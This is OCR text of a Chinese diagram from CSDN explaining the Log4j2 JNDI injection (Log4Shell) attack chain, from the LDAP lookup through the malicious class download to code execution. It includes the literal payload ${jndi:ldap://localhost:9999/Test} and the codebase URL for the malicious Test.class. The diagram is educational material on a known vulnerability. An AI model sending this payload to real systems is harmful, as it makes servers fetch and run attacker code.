 被攻击服务器
Log4j2
解析得到
Ldap地址
调用Java的
Lookup查找
恶意Ldap服务端
返回Test对应所在的
Codebase路径
发送：${jndi:ldap://localhost:9999/Test}
Java层
Class类中恶意
指令被执行
请求ldap服务
请求：http://localhost:9999/Test
返回：http://localhost:8888/Test.class
使用默认构造函
数实例化该类
请求Codebase下
载Class文件
请求下载
恶意Codebase
返回恶意的Test.class文件
攻击者
使用类加载器加
载Class类
得到Class文件
返回：Test.class文件
CSDN @程序员Daddy